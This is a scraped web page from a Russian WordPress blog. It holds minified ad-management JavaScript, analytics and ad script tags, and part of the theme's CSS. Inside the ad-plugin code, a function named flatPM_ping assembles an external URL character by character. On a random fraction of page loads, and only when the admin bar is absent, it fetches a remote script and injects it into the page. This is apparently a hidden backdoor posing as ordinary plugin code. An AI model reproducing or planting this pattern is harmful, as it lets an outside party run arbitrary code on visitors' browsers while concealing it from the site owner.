0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<link rel="stylesheet" href="https://cozyblog.ru/wp-content/themes/sky/css/font-awesome.min.css" media="screen" />
<script src="https://cozyblog.ru/wp-content/themes/sky/js/slick.min.js"></script>
<script src="https://cozyblog.ru/wp-content/themes/sky/js/main.min.js"></script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48695486, "init", {
        id:48695486,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48695486" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script type="text/javascript">
var s = document.createElement('script');
s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
document.body.appendChild(s);
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cozyblog.ru/wp-content/themes/sky/style.min.css
body_size: 81367
content:
@charset "utf-8";*,::before,::after{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}body{font:14px/21px Ubuntu,Arial,sans-serif;word-wrap:break-word;overflow-wrap:break-word}button:active,button:focus{outline:none}button::-moz-focus-inner{border:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.m_box{width:100%;min-width:320px;position:relative}.m_inb{width:97%;min-width:320px;max-width:1140px;margin:0 auto;position:relative;border-top:0 solid transparent}.m_inb:after{content:'';display:block;clear:both;width:100%;height:0}input,textarea{font-family:'Ubuntu',Arial,sans-serif}.header{padding-top:20px;padding-bottom:20px}.h_logo{float:left;display:block;color:#383838;font-size:28px;font-weight:700;line-height:30px;text-decoration:none;text-transform:uppercase}.h_logo img{max-height:50px;vertical-align:middle}.h_logo img.logo300x200{max-width:300px;max-height:200px;vertical-align:middle;object-fit:cover}.h_logo img.logo200x150{max-width:200px;max-height:150px;vertical-align:middle;object-fit:cover}.h_logo img.logo250x100{max-width:250px;max-height:100px;vertical-align:middle;object-fit:cover}.h_info{float:right;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;justify-content:flex-end;position:absolute;right:0;top:50%;margin-top:-18px}.h_menu{padding-top:5px;padding-bottom:5px;position:relative}.h_menu-btn{display:none;text-transform:uppercase;width:30px;height:30px;cursor:pointer}.h_menu-btn span{display:inline-block;vertical-align:top;width:30px;height:2px;-webkit-border-radius:3px;border-radius:3px;background:#6a6a6a;margin:7px 0 0;position:relative}.h_menu-btn span::before,.h_menu-btn span::after{content:"";position:absolute;left:0;width:30px;height:2px;-webkit-border-radius:3px;border-radius:3px;background:#6a6a6a;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.h_menu-btn span::before{top:-7px}.h_menu-btn span::after{bottom:-7px}.h_menu.active .h_menu-btn span{background:transparent}.h_menu.active .h_menu-btn span::before{top:0;-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.h_menu.active .h_menu-btn span::after{bottom:0;-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.h_menu ul{list-style:none;font-size:0;text-align:right}.h_menu ul li{display:inline-block;vertical-align:top;margin-right:25px}.h_menu ul li a,.h_menu ul li span{color:#999898;font-size:13px;line-height:20px;text-decoration:none}.h_menu ul li a:hover,.h_menu ul li span{text-decoration:underline}.h_search{width:140px;height:30px;background-color:#f6f6f6;border:1px solid #e1e1e1;border-radius:3px;overflow:hidden;margin-left:30px}.h_search input{height:28px;background-color:transparent;border:none;outline:none}.h_search-btn{float:right;width:23px;margin-right:5px;background:url(img/bg-search-btn.png) center no-repeat;color:#6f6f6f;font-size:12px;cursor:pointer}.h_search-inp{float:left;width:calc(100% - 35px);margin-left:7px}.h_nav{padding-top:15px;padding-bottom:5px;background-color:#ebebeb;transition:all .3s ease;z-index:21;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);box-shadow:0 1px 5px 0 rgba(0,0,0,0.2)}.h_nav-btn{float:right;display:none;text-transform:uppercase;width:100%;height:15px;margin-bottom:10px;text-align:right;cursor:pointer}.h_nav-btn span{display:inline-block;vertical-align:top;width:20px;height:2px;-webkit-border-radius:3px;border-radius:3px;background:#717171;margin:7px 0 0;position:relative}.h_nav-btn span::before,.h_nav-btn span::after{content:"";position:absolute;left:0;width:20px;height:2px;-webkit-border-radius:3px;border-radius:3px;background:#717171;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.h_nav-btn span::before{top:-7px}.h_nav-btn span::after{bottom:-7px}.h_nav.active .h_nav-btn span{background:transparent}.h_nav.active .h_nav-btn span::before{top:0;-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.h_nav.active .h_nav-btn span::after{bottom:0;-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.h_nav ul{list-style:none;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;justify-content:flex-start}.h_nav ul li{display:block;margin-right:34px;position:relative;padding-bottom:15px;margin-bottom:-5px}.h_nav ul li.menu-item-has-children{padding-right:17px}.h_nav ul li ul.sub-menu li.menu-item-has-children{padding-right:30px}.h_nav ul li.menu-item-has-children .fa{position:absolute;top:4px;right:0;color:#383838;width:8px;height:4px}.h_nav ul ul.sub-menu li.menu-item-has-children .fa{top:14px;right:10px}.h_nav ul li.has_children > a::after{content:'';display:inline-block;vertical-align:top;width:6px;height:6px;border-bottom:1px solid #656565;border-right:1px solid #656565;margin:6px 0 0 6px;transform:rotate(45deg)}.h_nav ul > li > ul.sub-menu{position:absolute;min-width:150px;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;padding:0;background-color:#fff;border-radius:0 0 5px 5px;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);display:none;top:35px;left:-16px}.h_nav ul > li > ul.sub-menu li ul{left:100%;top:0}.h_nav ul li:hover > ul.sub-menu{display:block}.h_nav ul li ul.sub-menu li{margin:0;padding:5px 15px;min-height:30px;border-top:1px solid #d7d7d7;white-space:nowrap}.h_nav ul li ul.sub-menu li:first-child{border-top:none}.h_nav ul li ul.sub-menu li::before{display:none}.h_nav ul li ul.sub-menu li a{display:block;padding:5px 0;color:#7d7c7c;font-size:13px;line-height:20px;text-decoration:none;text-transform:none}.h_nav ul li ul.sub-menu li a:hover{color:#383838}.h_nav ul li::before{content:'';position:absolute;top:4px;right:-18px;width:2px;height:12px;background-color:#cdcdcd}.h_nav ul li:last-child::before{display:none}.h_nav ul li a{display:block;color:#6a6a6a;font-size:13px;line-height:20px;text-decoration:none;text-transform:uppercase}.h_nav ul li span{display:block;color:#6a6a6a;font-size:13px;line-height:20px;text-decoration:none;text-transform:uppercase}.h_nav ul li li span{text-transform:none;padding:5px 0}.h_nav ul li a:hover,.h_nav ul li span{text-decoration:underline}.c_txt p{margin-bottom:15px}.spoiler{margin-bottom:15px;border:1px solid #e1e1e1}.spoiler .spoiler_body{display:none;padding:20px}.spoiler .spoiler_title{color:#383838;border-bottom:3px solid #e1e1e1;padding:5px 20px;cursor:pointer;position:relative}.spoiler .spoiler_title .fa{position:absolute;right:20px;top:11px}.spoiler .spoiler_title .fa-arrow-up{display:none}.spoiler .spoiler_title.active{border-bottom:8px solid #e1e1e1}.c_txt .spoiler .spoiler_body blockquote,.desc .spoiler .spoiler_body blockquote,.fseo_cat_descr_bottom .spoiler .spoiler_body blockquote{width:100%;margin:30px 0 25px}.post_paginations{width:100%;text-align:center;padding:0;clear:both}.post_paginations a{background:#e1e1e1;padding:7px 10px;text-decoration:none;color:#383838;margin:0 3px}.post_paginations a:hover{background:#383838;color:#e1e1e1}.post_paginations span{background:#383838;color:#e1e1e1;margin:0 3px;padding:7px 10px}.c_txt iframe[src],.desc iframe[src]{width:100%;max-width:100%;height:350px;border:0}.c_txt object,.desc object{max-width:100%}.c_txt h2,.c_txt h3,.c_txt h4,.c_txt h5,.c_txt h6,.desc h2,.desc h3,.desc h4,.desc h5,.desc h6,.fseo_cat_descr_bottom h2,.fseo_cat_descr_bottom h3,.fseo_cat_descr_bottom h4,.fseo_cat_descr_bottom h5,.fseo_cat_descr_bottom h6{position:relative;padding:6px 0;margin-bottom:15px;color:#383838;font-weight:500;line-height:28px}.c_category-data__share{width:100%;margin:0 0 30px;text-align:right}.c_txt h2,.desc h2{font-size:23px}.c_txt h3,.desc h3{font-size:20px}.c_txt h4,.desc h4{font-size:18px}.c_txt h5,.desc h5{font-size:18px;font-weight:400}.c_txt h6,.desc h6{font-size:15px;font-weight:400}.c_txt ul,.c_txt ol,.desc ul,.desc ol{margin:0 0 20px 25px;list-style:none}.c_txt ul.wp-block-gallery,.desc ul.wp-block-gallery{margin:0 -8px}.c_txt ul.wp-block-gallery li,.desc ul.wp-block-gallery li{padding-left:0}.c_txt ul.wp-block-gallery li:before,.desc ul.wp-block-gallery li:before{display:none}.c_txt .metaslider li,.desc .metaslider li{padding-left:0}.c_txt ul ul,.c_txt ol ol,.c_txt ol ul,.c_txt ul ol{margin-left:-10px}.c_txt ul ul li,.c_txt ol ol li,.c_txt ol ul li,.c_txt ul ol li,.desc ul ul li,.desc ol ol li,.desc ol ul li,.desc ul ol li{margin-top:10px}.c_txt ol,.desc ol{counter-reset:myCounter}.c_txt li,.desc li{margin-bottom:10px;padding-left:55px;position:relative}.c_txt ol li ol li,.desc ol li ol li{padding-left:67px}.c_txt ul > li::before,.desc ul > li:before{content:'';position:absolute;top:6px;left:0;width:35px;height:15px;background:url(img/bg-list-arrow.png) no-repeat;transition:all .3s ease}.c_txt ul.toc_list li::before{display:none;width:0;height:0}.dgwt-jg-gallery,.c_txt .gallery{margin:20px!important}.c_txt .gallery .gallery-item img{margin:0 auto}.c_txt .gallery .gallery-caption{text-align:center}.c_txt ul > li:hover::before,.desc ul > li:hover::before{left:10px}.c_txt ol > li::before,.desc ol > li:before{counter-increment:myCounter;content:counters(myCounter,".") " ";position:absolute;top:2px;left:0;padding-left:13px;padding-right:13px;padding-bottom:3px;border-bottom:2px solid #1cb5df;color:#383838;font-size:16px;font-weight:500;line-height:15px;text-align:center;transition:all .3s ease}.c_txt ol > li:hover::before,.desc ol > li:hover::before{padding-left:18px}.c_txt .wpcf7 input[type="text"],.c_txt .wpcf7 input[type="email"]{width:100%;color:#383838;border:2px solid #e1e1e1;height:35px;padding:0 10px}.c_txt .wpcf7 input[type="text"]:focus,.c_txt .wpcf7 input[type="email"]:focus,.c_txt .wpcf7 textarea:focus{border:2px solid #383838;outline:none}.c_txt .wpcf7 textarea{width:100%;max-width:100%;color:#383838;border:2px solid #e1e1e1;height:200px;max-height:400px;padding:10px}.c_txt .wpcf7 input[type="submit"]{border:1px solid #fff;border-radius:3px;padding:11px 20px;color:#fff;font-size:13px;line-height:15px;background:#383838;display:block;cursor:pointer}.c_txt .wpcf7 input[type="submit"]:hover{background:#fff;color:#383838;border:1px solid #383838}.c_txt .wpcf7 input[type="submit"]:focus{outline:none;border:1px solid #383838}.c_txt .wpcf7 .wpcf7-recaptcha{margin:0 0 20px}.c_txt .wpcf7 div.wpcf7-response-output{margin:0}.c_txt blockquote,.desc blockquote,.fseo_cat_descr_bottom blockquote{width:calc(100% + 70px);position:relative;padding:20px 35px;margin:30px 0 25px -35px;background-color:#f0f0f0}.c_txt blockquote p:last-child,.desc blockquote p:last-child,.fseo_cat_descr_bottom blockquote p:last-child{margin-bottom:0}.c_txt blockquote::before,.desc blockquote::before,.fseo_cat_descr_bottom blockquote::before{content:'ВАЖНО';position:absolute;top:-8px;left:35px;width:64px;height:16px;border-radius:4px;background-color:#383838;color:#fff;font-size:14px;line-height:16px;text-align:center;text-transform:uppercase;z-index:20}.c_txt blockquote.lightbulb,.desc blockquote.lightbulb,.fseo_cat_descr_bottom blockquote.lightbulb,.c_txt blockquote.speaker,.desc blockquote.speaker,.fseo_cat_descr_bottom blockquote.speaker,.c_txt blockquote.comments,.desc blockquote.comments,.fseo_cat_descr_bottom blockquote.comments,.c_txt blockquote.exclamation,.desc blockquote.exclamation,.fseo_cat_descr_bottom blockquote.exclamation,.c_txt blockquote.info,.desc blockquote.info,.fseo_cat_descr_bottom blockquote.info,.c_txt blockquote.question,.desc blockquote.question,.fseo_cat_descr_bottom blockquote.question{padding:35px 35px 20px;margin:50px 0;width:auto;margin-left:-70px;transform:translateX(35px)}.c_txt blockquote.lightbulb::before,.desc blockquote.lightbulb::before,.fseo_cat_descr_bottom blockquote.lightbulb::before{content:'\f0eb';font-family:'FontAwesome';top:-18px;width:60px;height:36px;background-color:#7fba32;font-size:23px;line-height:35px}.c_txt blockquote.speaker::before,.desc blockquote.speaker::before,.fseo_cat_descr_bottom blockquote.speaker::before{content:'\f0a1';font-family:'FontAwesome';top:-18px;width:60px;height:36px;background-color:#21c2b5;font-size:23px;line-height:35px}.c_txt blockquote.comments::before,.desc blockquote.comments::before,.fseo_cat_descr_bottom blockquote.comments::before{content:'\f0e5';font-family:'FontAwesome';top:-18px;width:60px;height:36px;background-color:#a186be;font-size:23px;line-height:35px}.c_txt blockquote.exclamation::before,.desc blockquote.exclamation::before,.fseo_cat_descr_bottom blockquote.exclamation::before{content:'\f12a';font-family:'FontAwesome';top:-18px;width:60px;height:36px;background-color:#ff855a;font-size:23px;line-height:35px}.c_txt blockquote.info::before,.desc blockquote.info::before,.fseo_cat_descr_bottom blockquote.info::before{content:'\f129';font-family:'FontAwesome';top:-18px;width:60px;height:36px;background-color:#959595;font-size:23px;line-height:35px}.c_txt blockquote.question::before,.desc blockquote.question::before,.fseo_cat_descr_bottom blockquote.question::before{content:'\f128';font-family:'FontAwesome';top:-18px;width:60px;height:36px;background-color:#f1a942;font-size:23px;line-height:35px}.alignleft{display:inline;float:left;margin:10px 15px 10px 0;position:relative;z-index:20}.alignright{display:inline;float:right;margin:10px 0 10px 15px;position:relative;z-index:20}.aligncenter{clear:both;display:block;margin:25px auto;position:relative;z-index:20}.alignnone{margin:25px auto}.wp-caption.aligncenter{max-width:100%}.wp-caption.aligncenter .fullwidth{width:100%;height:auto;margin-left:0}.wp-caption.alignnone{max-width:100%}.c_start{padding-top:40px;padding-bottom:40px;background-color:#1cb5df}.c_start-head{float:left;width:310px;margin:60px 0;color:#383838;font-size:38px;font-weight:700;line-height:44px;text-transform:uppercase}.c_start-head span{display:block;color:#fff}.c_start-list{float:right;overflow:hidden;width:calc(100% - 360px)}.c_start-list_three{float:right;overflow:hidden;width:100%}.c_start-cat{width:100%;position:relative}.aiowps-captcha{position:relative}.c_comment-form .aiowps-captcha label{top:7px}.aiowps-captcha-equation{padding:20px 35px 0;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1}.c_comment-form .aiowps-captcha-equation input[type="text"]{padding:0}#recentcomments li{padding:10px 0 15px;border-bottom:1px solid #e1e1e1;font-size:16px;color:#383838}#recentcomments a{font-weight:400}.c_start-cat .slick-list{overflow:hidden}.c_start-cat .slick-list::before,.c_start-cat .slick-list::after{content:'';position:absolute;top:0;width:15px;height:100%;background-color:#1cb5df}.c_start-cat .slick-list::before{left:0}.c_start-cat .slick-list::after{right:0}.c_start-item{float:left;display:block;max-width:360px;width:calc(50% - 30px);height:260px;margin-left:30px;position:relative;overflow:hidden}.c_start-list_three .c_start-item{margin:0 15px;overflow:hidden}.c_start-cat .c_start-item{width:calc(33.3% - 30px);margin:0 15px}.c_start-item::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:.5;transition:all 1s ease;z-index:15}.c_start-item:hover::before{opacity:.3}.c_start-item img{display:block;width:100%;height:100%;object-fit:cover;position:relative;z-index:10}.c_start-item__cat{position:absolute;top:25px;left:20px;color:#fff;font-size:13px;line-height:19px;text-decoration:none;z-index:40}.c_start-item__link{display:block;width:100%;height:100%;position:absolute;top:0;left:0;padding:55px 20px 70px;color:#fff;font-size:22px;font-weight:500;line-height:24px;text-decoration:none;z-index:25}.c_start-item__link span{display:block;width:calc(100% + 40px);background:rgba(0,0,0,.45);padding:10px 10px 10px 20px;margin:0 0 0 -20px}.c_start-item__comm{position:absolute;bottom:30px;left:20px;border:1px solid #fff;border-radius:3px;padding:11px;color:#fff;font-size:13px;line-height:15px;z-index:20}.c_start-cat .slick-arrow,.c_single-relate__list .slick-arrow{position:absolute;top:calc(50% - 12px);width:18px;height:18px;border:none;outline:none;background-color:transparent;transform:rotate(45deg);text-indent:-4989px;cursor:pointer;z-index:80}.c_start-cat .slick-prev,.c_single-relate__list .slick-prev{left:-15px;border-bottom:4px solid #fff;border-left:4px solid #fff}.c_start-cat .slick-next,.c_single-relate__list .slick-next{right:-15px;border-top:4px solid #fff;border-right:4px solid #fff}.c_start-cat .slick-arrow:hover,.c_single-relate__list .slick-arrow:hover{border-color:#000}.c_now{padding-top:15px;padding-bottom:15px;background-color:#fff;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px 0 